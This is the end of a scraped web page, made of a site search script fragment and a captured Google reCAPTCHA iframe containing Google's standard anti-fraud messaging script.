                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EMi6xVZcS_oC1lraxvpyOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104211057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>